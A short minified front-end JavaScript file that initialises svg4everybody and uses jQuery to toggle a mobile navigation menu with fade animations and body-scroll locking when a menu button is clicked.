"use strict";svg4everybody();var $window=jQuery(window),$document=jQuery(document),$html=jQuery(document.documentElement),$body=jQuery(document.body),_init={initialization:function(){_init._eventBinding()},_eventBinding:function(){var i=document.querySelector("#mobile-btn");i.addEventListener("click",function(){var e=jQuery("#mobile-menu");e.is(":visible")?(e.fadeOut(600),$body.css("overflow","auto"),i.classList.remove("close")):(e.fadeIn(600),$body.css("overflow","hidden"),i.classList.add("close"))})}};$document.ready(_init.initialization);